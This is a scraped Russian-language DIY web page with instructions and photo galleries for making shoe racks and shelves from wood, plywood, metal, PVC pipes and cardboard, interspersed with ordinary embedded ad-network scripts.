				<a href='https://deco-hobby.ru/wp-content/uploads/1/f/d/1fdfa10cc51173a39e2543a3c3feb187.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/1/f/d/1fdfa10cc51173a39e2543a3c3feb187.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/1/f/d/1fdfa10cc51173a39e2543a3c3feb187.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обувница в прихожую своими руками. как сделать полку для обуви своими руками" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/c/b/9/cb97ba2a00fe2a6b0d0b83f23287afe2.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/c/b/9/cb97ba2a00fe2a6b0d0b83f23287afe2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/c/b/9/cb97ba2a00fe2a6b0d0b83f23287afe2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обувница в прихожую: делаем своими руками (85 фото)" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/f/9/0/f9076daeb0df3aca0fdc8edf273a7fa7.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/f/9/0/f9076daeb0df3aca0fdc8edf273a7fa7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/f/9/0/f9076daeb0df3aca0fdc8edf273a7fa7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Полки из картона своими руками: необходимые материалы и инструменты, порядок действий, фото" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/2/5/7/25790e88cfbd18f480d647dc170835b8.png' data-full='https://deco-hobby.ru/wp-content/uploads/2/5/7/25790e88cfbd18f480d647dc170835b8.png'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/2/5/7/25790e88cfbd18f480d647dc170835b8.png" class="attachment-thumbnail size-thumbnail" alt="Шкаф для обуви своими руками: чертежи и размеры, пошаговая инструкция" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/9/4/5/94500e9f79774b3226ea9715746b2063.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/9/4/5/94500e9f79774b3226ea9715746b2063.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/9/4/5/94500e9f79774b3226ea9715746b2063.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать обувную полку своими руками - эксклюзив!" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/2/1/a/21addc7f8b0cb6d78772f05bc33c2018.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/2/1/a/21addc7f8b0cb6d78772f05bc33c2018.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/2/1/a/21addc7f8b0cb6d78772f05bc33c2018.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать полку для обуви своими руками: идеи, фото, инструкции" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/a/2/7/a27de60eb693ab8d6073968fbaa2de76.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/a/2/7/a27de60eb693ab8d6073968fbaa2de76.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/a/2/7/a27de60eb693ab8d6073968fbaa2de76.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать обувницу своими руками: 5 мк + видео" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Вам только остается решить, каким образом их поскладывать. Если в доме есть маленькие дети, конструкцию, конечно, необходимо соединить болтами или саморезами, а еще лучше, прикрепить к стенке, так будет надежней и безопасней. Но если детей нет, то скреплять нет необходимости, ящики достаточно прочные. И основное преимущество, вы сможете менять форму конструкции хоть каждый день. Представляете, каждый день у вас новая полка и никаких гвоздей</p>
<p>Вот так, например, сегодня у вас пирамида, а завтра лесенка, под настроение.</p><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-27 -->
<div id="yandex_rtb_R-A-3247063-27"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-27",
		"renderTo": "yandex_rtb_R-A-3247063-27"
	})
})
</script></div>

<p>Сложив в прочную конструкцию, очень удобно хранить обувь. Для разнообразия можно забрать один ящик и складывайте, что угодно.</p>
<p><a href="/decor_and_needlework/otkrytaa-uglovaa-polka-na-kuhnu-svoimi-rukami-certezi-s-razmerami.html">Угловая полка для обуви своими</a> руками в прихожую.</p>
<p>Давайте посмотрим как сделать простую деревянную угловую полку с округлыми полками в вашу квартиру. Эта полка подойдет под книги, журналы, под обувь в прихожую, под мыльные принадлежности в ванную, под инструмент в гараж а так же под кухонные принадлежности на кухню.</p>
<p> Это интересно: Полки для икон своими руками — кратко и понятно </p>
<h2>Другие идеи для обувных полок</h2>
<ol>
<li>Нет необходимости тратиться на приобретение материалов для создания эксклюзивной полки для обуви. Прекрасный стеллаж можно смастерить из поддонов или строительных паллет. Такую тумбочку легко сделать самому, достаточно проявить лишь немного фантазии.</li>
</ol>
<ol>
<li>Полка для обуви из труб ПВХ заслуживает внимания благодаря своей необычности, а также простоте изготовления.</li>
</ol>
<p>Расскажем, как сделать полку для обуви своими руками из этого материала.</p><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId334503'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 334503,
            			containerId: 'containerId334503'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div>

<p>Идея откровенно проста. Вам даже не понадобится чертеж такой обувницы.</p>
<p>Трубы диаметром около 30 см нарежьте кусками необходимой длины. Просверлите в местах соединения отверстия и скрепите небольшими декоративными винтиками (можно просто склеить специальным клеем для пластика или жидкими гвоздями). Перед тем как соединить детали их можно окрасить в необходимый цвет или даже в несколько цветов.</p>
<ol>
<li>Как видите, тумбочка для обуви совсем не обязательно должна иметь какие-то традиционные очертания. Например, для туфель на каблуках достаточно просто закрепить на стене потолочный плинтус из полиуретана. Он легко окрашивается в любой цвет, и крепиться с помощью специального клея.</li>
</ol>
<ol>
<li>Удивитесь, но для стеллажа подойдет и простая коробка из картона от телевизора или другой техники. Правда, такая обувная полка своими руками, пригодится для хранения, разве что, домашних тапочек.</li>
</ol>
<h2>Выбираем, из какого материала будем мастерить полку для обуви</h2>
<p>Самыми податливыми материалами, доступными для работы в условиях дома, являются дерево и фанера. Некоторые умельцы рискуют сделать отличное изделие из металла, а кто-то легко и просто делает обувницу из пластиковых труб. Из чего будет ваша полочка?</p>
<h3>Дерево как добротный и красивый материал</h3>
<p>Деревянные конструкции всегда смотрятся презентабельно, основательно и дорого.</p>
<p>
Полочка из дерева прочна и хороша собой</p><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-3247063-28 -->
<div id="yandex_rtb_R-A-3247063-28"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-3247063-28",
		"renderTo": "yandex_rtb_R-A-3247063-28"
	})
})
</script></div>

<p>Работать с этим материалом может научиться каждый, но, разумеется, для этого потребуется определённый набор инструментов.</p>
<h4>Что нужно для работы</h4>
<p>В работе пригодятся такие инструменты, как шуруповёрт, ножовка по дереву, саморезы, несколько металлических уголков, рубанок, наждачка, покрытие в виде краски или лака (по желанию), клей для склеивания древесины.</p>
<p>Что касается основного материала, нужно купить две доски размером примерно 25×35 см, толщина каждой доски равна 2 см. Если работа происходит в условиях дома, стоит приобрести рулон плёнки, которой вы защитите окружающее пространство от пыли и отходов производства.</p>
<h4>Инструкция по изготовлению</h4>
<p>Работа проходит в несколько этапов.</p>
<ol>
<li>Нужно отпилить от первой доски две части, каждая в 90 см. Эти куски послужат боковинами обувницы.</li>
<li>Для опорных перекладин нужно 4-6 брусков размером 3×5 см (в зависимости от количества ярусов).</li>
<li>Оставшиеся доски уходят на полки. Нужно отпилить 4 части, длиной 60-70 см каждая.</li>
<li>Теперь начинается процесс полировки. Берут наждачную бумагу и тщательно ошкуривают все элементы.</li>
<li>Брусочки нужно закрепить с помощью саморезов на боковины.</li>
<li>Для укрепления конструкции используют уголки, которые прикручивают сзади шуруповёртом.</li>
<li>На бруски можно ставить полочки и начинать финишную обработку конструкции.</li>
</ol>
<p>Таким способом несложно изготовить несколько типовых обувниц.</p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="bd7959af-047e-4c11-affa-f579bbb11db2"></div></div>

<p>
Лаковое покрытие подчеркнёт текстуру древесины, а вот изделие из ДСП лучше покрыть краской</p>
<h3>Фанера как материал для вместительной полочки</h3>
<p>Если хочется использовать для обувницы фанерные листы, то можно брать и тонкие, и более плотные варианты.</p>
<h4>Что нужно для работы</h4>
<p>Для изготовления вместительного стеллажа для обуви нужно взять цельный лист фанеры, электролобзик, чертёж с расчётами габаритов изделия, длинную метровую линейка, шурупы для сборки мебели, шуруповёрт, дрель со сверлом №4, наждачную бумагу, морилку, лак.</p>
<h4>Инструкция по изготовлению</h4>
<p>Процесс изготовления полки под обувь начинается с определения того, сколько пар обуви должно находиться на каждой полке, а также размеров башмаков: нижнюю полочку, если на ней будут располагаться сапоги и ботинки, следует сделать больше по высоте, чем верхние. После этого можно начертить желаемый вид изделия, указав все размеры.</p>
<table>
<tbody>
<tr>
<td>Иллюстрация</td>
<td>Описание действия</td>
</tr>
<tr>
<td></td>
<td>Рассчитываем размеры будущей обувницы.</td>
</tr>
<tr>
<td></td>
<td>Переносим размеры на фанеру простым карандашом и метром.</td>
</tr>
<tr>
<td></td>
<td>Выпиливаем электролобзиком все элементы.</td>
</tr>
<tr>
<td></td>
<td>Раскладываем на полу будущую обувницу и сверяемся с размерами. Если где-то есть огрехи, то самое время их исправить.</td>
</tr>
<tr>
<td></td>
<td>Размечаем места креплений.</td>
</tr>
<tr>
<td></td>
<td>В работе используем мебельные шурупы.</td>
</tr>
<tr>
<td></td>
<td>Делаем дрелью отверстие в отмеченных местах и заворачиваем в них шурупы.</td>
</tr>
<tr>
<td></td>
<td>Устанавливаем последовательно все полки.</td>
</tr>
<tr>
<td></td>
<td>Наждачкой обрабатываем торцы.</td>
</tr>
<tr>
<td></td>
<td>Проходимся по обувнице морилкой. Как только она подсохнет, ошкуриваем её наждачной бумагой для подчёркивания красивой текстуры дерева.</td>
</tr>
<tr>
<td></td>
<td>По высоте полка может быть любой. Удобнее всего сделать такой стеллаж.</td>
</tr>
</tbody>
</table>
<p>Автор мастер-класса подробно рассказывает, как изготовить такую полку для обуви:</p>
<p> Watch this video on YouTube</p>
<h3>Металл — прочность и стиль</h3>
<p>Даже не обладая особенными навыками в работе с металлом, можно сделать простое и красивое изделие. Для работы нужно раздобыть ненужную металлическую стремянку.</p>
<p>Ножовкой по металлу выпиливаем ту часть лесенки, где находятся ступеньки, края обязательно шлифуем, а получившуюся часть устанавливаем на место обувницы. На каждую перекладину нужно нацепить пластиковые крючки, они и послужат местом хранения обуви.</p>
<h3>Трубы ПВХ как креативная конструкция для обуви</h3>
<p>Запасаемся трубой ПВХ с размером в 25 см, краской, клеем, ножовкой.</p>
<p>Ножовка поможет распилить трубу на несколько отрезков, каждый из которых может быть равен 25-35 см. Чтобы краешки стали гладкими их шкурят, а сами трубы окрашивают изнутри и снаружи, можно красками разного цвета.</p>
<p>Все элементы собираются между собой в любом порядке, можно сделать обувницу в виде пчелиных сот или пирамидки. Для большей прочности можно перевязать изделие верёвкой, которая может стать частью декора.</p>
<h2>Разновидности полок для обуви и материал их изготовления</h2>
<p>Выбор материала зависит от навыков работы, интерьера прихожей или места, где планируется разместить полку, а также финансовых возможностей. Для изготовления этого предмета мебели подойдёт:</p>
<ul>
<li>дерево (бруски, рейки, фанера, ДСП);</li>
<li>металл;</li>
<li>пластик;</li>
<li>трубы ПВХ;</li>
<li>картон;</li>
<li>ткань;</li>
<li>подручные материалы.</li>
</ul>
<h3>Самые простые и креативные варианты: полки из картона, ткани, подручных материалов</h3>
<p>Если хочется быстро соорудить оригинальный предмет интерьера, не имея специальных навыков или возможности купить дорогостоящие материалы, можно самостоятельно сделать простые модели из доступных материалов — ткани, картона, подручных предметов.</p>
<ol>
<li>Картонный вариант прослужит довольно долго и обойдётся в сущие копейки, ведь материалом послужит обычная упаковочная коробка. Лёгкий и прочный картон выдерживает большую нагрузку. Сделать из него полку настолько просто, что это можно назвать не изготовлением мебели, а рукоделием. Для этого понадобится:
<ul>
<li>канцелярский нож;</li>
<li>степлер;</li>
<li>клей или скотч.</li>
</ul>
<p>Задекорированную плёнкой или обоями мебель сложно отличить от сделанной из традиционных материалов. Но картон имеет и недостаток: при попадании влаги он размокнет. Поэтому сырую обувь лучше сначала высушить, а основание защитить влагонепроницаемой плёнкой или подвесить изделие на стену, чтобы при влажной уборке пола обувница не пострадала.</p>
</li>
<li>
<p>Для тапочек, балеток и детской обуви можно сшить кармашки из ткани. Для этого понадобятся только небольшие куски материала и швейные принадлежности. Расположенные вертикально друг над другом, они не займут много места в прихожей. Такая конструкция подвешивается на один гвоздь и при необходимости может быть перемещена в другое место. Кармашки продаются и в готовом виде, но изготовленные своими руками обойдутся гораздо дешевле.</p>
</li>
<li>
<p>Необычные, удобные и простые полки можно сделать из любых подручных материалов. Подойдёт практически всё:</p>
<ul>
<li>старая мебель;</li>
<li>оставшийся после ремонта ламинат;</li>
<li>гипсокартон;</li>
<li>пластиковые или деревянные ящики;</li>
<li>паллеты;</li>
<li>пластиковые бутылки;</li>
<li>обувные или картонные коробки;</li>
<li>кусок жести;</li>
<li>решётка, оставшаяся от старого холодильника.</li>
</ul>
</li>
</ol>
<h3>Какой материал выбрать</h3>
<p>Выбирая материал для полки, нужно учитывать, где будет установлено изделие — в жилом помещении, на веранде частного дома или дачи, на открытом воздухе.</p>
<h4>Для дома и дачи — брусковое дерево, фанера, ДСП</h4>
<p>Для помещения подойдёт любой материал. В выборе стоит полагаться только на его безопасность и свой вкус. Не стоит делать полку из картона, если в доме есть животные: зубы и когти домашних любимцев этот материал не выдержит.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='45630,45631,45632,45633,45634,45635,45636,45637,45638,45639'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-45594 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/f/2/2/f225dacc4689cf4dbfb6fcca58e3e8c2.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/f/2/2/f225dacc4689cf4dbfb6fcca58e3e8c2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/f/2/2/f225dacc4689cf4dbfb6fcca58e3e8c2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Полка для обуви своими руками: чертежи и схемы, из дерева, фанеры" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/5/1/5/5159d9dff0b32d5055e78ba195634c8b.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/5/1/5/5159d9dff0b32d5055e78ba195634c8b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/5/1/5/5159d9dff0b32d5055e78ba195634c8b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обувница в прихожую (85 фото): как сделать своими руками, виды и модели" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/4/6/5/465d64fee2da31c17261f1c2c3c4929f.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/4/6/5/465d64fee2da31c17261f1c2c3c4929f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/4/6/5/465d64fee2da31c17261f1c2c3c4929f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стеллажи из обувных коробок своими руками" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/b/1/1/b114b7c37bd44321f81e275361a6571d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/b/1/1/b114b7c37bd44321f81e275361a6571d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать шкаф для обуви своими руками - чертежи и схемы
как сделать шкаф для обуви своими руками - чертежи и схемы" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/b/1/1/b114b7c37bd44321f81e275361a6571d.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/e/7/1/e711f085dd265e0b199c42af3277d205.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/e/7/1/e711f085dd265e0b199c42af3277d205.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать полку для обуви своими руками в прихожую из разных материалов + фото и видео" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/e/7/1/e711f085dd265e0b199c42af3277d205.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/3/9/d/39d04af17d14193a9c22d141e5a8f150.png'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/3/9/d/39d04af17d14193a9c22d141e5a8f150.png" class="attachment-thumbnail size-thumbnail" alt="Полки для обуви своими руками: 85 фото подборка оригинальных удобных полок под стильный интерьер" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/3/9/d/39d04af17d14193a9c22d141e5a8f150.png' data-full='https://deco-hobby.ru/wp-content/uploads/c/0/1/c0112e9c954684f888a32d4194740488.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/c/0/1/c0112e9c954684f888a32d4194740488.jpeg" class="attachment-thumbnail size-thumbnail" alt="Мебель из картона своими руками: 7 мастер классов столов, стульев и полок" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/c/0/1/c0112e9c954684f888a32d4194740488.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/d/0/e/d0e55a6b00c62da65f063b315bd3ff87.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/d/0/e/d0e55a6b00c62da65f063b315bd3ff87.jpeg" class="attachment-thumbnail size-thumbnail" alt="Стеллажи из обувных коробок своими руками, понятная инструкция." /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/d/0/e/d0e55a6b00c62da65f063b315bd3ff87.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/8/5/1/85108fd0c3623f913ffbfa4512a54ea2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/8/5/1/85108fd0c3623f913ffbfa4512a54ea2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Полка для обуви своими руками: фото обувных полок, советы по изготовлению подставок для обуви в прихожую – ремонт своими руками на m-stone.ru" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/8/5/1/85108fd0c3623f913ffbfa4512a54ea2.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/9/c/f/9cf055681a7a70d4e81d42d2a5159c62.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/9/c/f/9cf055681a7a70d4e81d42d2a5159c62.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тумба для обуви - 96 фото создания стильной тумбы своими руками" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<h4>Уличные полки — металл и пластик</h4>
<p>Для хранения уличной обуви лучше использовать влагостойкий материал или обработанный защитным составом</p>
<p>
Здесь важно учитывать, что на полку будут воздействовать влажность, солнце и перепады температуры. Желательно, чтобы материал не был слишком лёгким, иначе полку может унести ветром. Лучший вариант — металл, обработанный антикоррозийным составом
</p>
<p>ДСП использовать не стоит, такое изделие на улице быстро придёт в негодность. Пластик не боится влаги, он вполне подойдёт для улицы, если полку хорошо закрепить</p>
<p>Лучший вариант — металл, обработанный антикоррозийным составом. ДСП использовать не стоит, такое изделие на улице быстро придёт в негодность. Пластик не боится влаги, он вполне подойдёт для улицы, если полку хорошо закрепить. </p>
<ol>
<li>Закрытые. Используются для длительного хранения обуви. Представляют собой шкаф или тумбу с дверцами. Могут размещаться не только в прихожей, но и в комнатах.</li>
<li>Открытые. Размещаются в прихожей, подходят для ежедневного хранения повседневной обуви. Преимущество открытых полок в свободной циркуляции воздуха: обувь быстрее сохнет, выветривается запах.
</li>
<li>Напольные. Подойдут для просторных помещений, так как занимают довольно много полезной площади. Для увеличения функциональности могут быть изготовлены с сиденьем. Бывают открытые и закрытые.</li>
<li>Настенные. Экономят площадь, облегчают уборку. Для маленькой прихожей оптимальный вариант — узкая вертикальная конструкция, она занимает мало места и зрительно увеличивает высоту помещения.</li>
</ol>
<h2>Шкаф для обуви</h2>
<p>Желаете скрыть обувь от посторонних глаз или в вашем доме живет пес, который постоянно норовит сгрызть очередной кожаный ботинок, тогда вашим спасением станет обувной шкаф. Его преимуществом является стеклянная дверь, защищающая ваш гардероб.</p>
<p>Конечно, сделать шкаф для обуви своими руками несколько сложнее, чем просто полочку, но и это можно осуществить, проявив немного упорства.</p>
<p>Размеры шкафа будут зависеть от габаритов прихожей. Мы предлагаем сделать наклонные полки и выдвижной ящик, скрытые дверью с матовым стеклом, но можно предусмотреть и устройство откидных полок. Такие позволят поместить большее количество обуви, но и работы доставят немало. Всю необходимую фурнитуру для таких полок можно приобрести в строительных магазинах.</p>
<p><iframe loading="lazy" title="Бюджетная мебель для прихожей своими руками. Часть 1: тумбы" width="700" height="394" src="https://www.youtube.com/embed/5i9Tsjry-uw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Резюмируя, можно с уверенностью утверждать, что компактное хранение обуви в вашей прихожей, дело несложное и весьма увлекательное. Попробуйте сделать обувницу своими руками и, возможно, далее вы сможете преобразить интерьер своего жилища до неузнаваемости.</p>
<h2>Полка под обувь</h2>
<p>Создать порядок и уют в прихожей поможет функциональная полка для обуви, сделанная собственноручно из фанеры, дерева, профиля, картона.</p>
<h3>Из фанеры</h3>
<p>Наиболее функциональной считается модульная конструкция, крепящаяся к стене. Фанеру режут электрическим лобзиком на равные прямоугольники, затем ошкуривают их.</p>
<p>Из заготовок собирают конструкции в виде буквы «П». Основная задача: вставляя их один в другой, собрать конструкцию, похожую на лабиринт.</p>
<h3>Из дерева</h3>
<p>Из планки вырезают детали шириной 30 см, толщиной 2 см. Далее действуют по схеме:</p>
<ol>
<li>Для боковых стен выпиливают доски 8 × 10 см.</li>
<li>Вырезают 4 заготовки 6 × 7 см.</li>
<li>Подготавливают опорные планки и поперечные перекладины.</li>
<li>Шлифуют заготовки.</li>
<li>К боковым стенкам крепят саморезами опорные бруски.</li>
<li>Размещают на них подготовленные полочки.</li>
<li>Сзади к торцам прикручивают металлические уголки.</li>
<li>Изготовленное изделие декорируют: красят, покрывают лаком.</li>
</ol>
<h3>Из профиля</h3>
<p>Отличный вариант полки для обуви в прихожую, интерьер которой выдержан в минималистичном стиле. Можно в дизайн обувной полки добавить элемент закаленного стекла:</p>
<ol>
<li>Составную часть профиля желаемой длины прикладывают к стене и наживляют одним саморезом.</li>
<li>Выравнивают по горизонтали с помощью пузырькового уровня и ввинчивают остальной крепеж.</li>
<li>Останется собрать каркас и закрепить стеклянные полочки.</li>
</ol>
<h3>Из коробок</h3>
<ol>
<li>Чертят контуры заготовок и вырезают ножом с широким лезвием.</li>
<li>Формуют короба, складывая их друг на друга.</li>
<li>В качестве крепежа используют скобы.</li>
<li>Собирают полку непосредственно на стене, после чего обклеивают ее декоративной пленкой.</li>
</ol>
<p>Есть множество способов создания полок.</p>
<p>Внимательно изучив полезные рекомендации, можно вооружаться инструментом и приступать к выполнению сначала простых изделий, а затем более сложных мебельных конструкций.</p>
<h2>Мастер-класс по декору</h2>
<p>Украсить полки, сделанные из картона своими руками, можно с помощью обоев, пленки, декупажа и еще десятка различных вариантов. Выбирая один из самых простых и надежных вариантов – самоклеящиеся обои, вы делаете ставку на легкость и долговечность и практичность. Такую мебель хорошо мыть и несложно сменить декор на другой вид украшения.</p>
<p>Процесс поклейки состоит из таких этапов:</p>
<ol>
<li>Разбираем стеллаж и обклеиваем боковые станки отдельно.</li>
<li>Учтите наличие запаса при оклейке торцов – около 1 см на загиб.</li>
<li>Лицевую часть полки необходимо обклеивать цельным полотном, без швов и стыков.</li>
<li>Квадратные секции оклеивайте не полностью, оставляйте небольшие промежутки картона для качественного монтажа клеем.</li>
</ol>
<p>Заканчиваем склейку полки клеем «Момент». Проклеив каждую деталь, не забудьте утяжелить ее прессом для лучшего скрепления. Стеллаж готов, и вы можете его использовать по назначению!</p>
<p>Мебель, изготовленная из картона – это оригинальный, доступный способ перевоплотить ненужный материал в необычную, очаровательную вещь. Внешним видом она почти не отличается от мебели, купленной в магазине, но обойдется гораздо дешевле. При наличии картонных коробок, вам придется приобрести лишь краску и клей. Соблюдая определенные правила обработки материала, картонные предметы интерьера будут весьма прочными и не прогнуться под нагрузкой предметов.</p>
<p>Мебель, изготовленная из картона – это оригинальный, доступный способ перевоплотить ненужный материал в необычную, очаровательную вещь.</p>
<h2>Мастер-класс по отделке картонной полки</h2>
<p>Картон или обувные коробки, используемые при изготовлении рассматриваемой мебели, малопривлекательны, поэтому готовую конструкцию желательно украсить. Поскольку такая мебель может быть задействована не только под обувь, но и под игрушки, книги, то отделка будет очень кстати.</p>
<p><img width="1" height="1" decoding="async" src="/wp-content/uploads/9/5/8/958def2f9f0a2452aa81d54c7f325008.jpeg" alt="" data-src="/wp-content/uploads/1/0/4/1044f7f5b3fb87cd83cd3b606bf08d2f.webp" /></p>
<p>Способы украшения картонной основы могут быть самыми разными. Рассмотрим вариант с применением акриловых красок. Для этого поверхность стеллажа покрывают краской в несколько слоев, дав каждому из них высохнуть. После полного высыхания краски поверх нее наносят слой акрилового лака. Если вы владеете кистью, то полки и стеллажи можно раскрасить по своему усмотрению либо просто сделать их однотонными.</p>
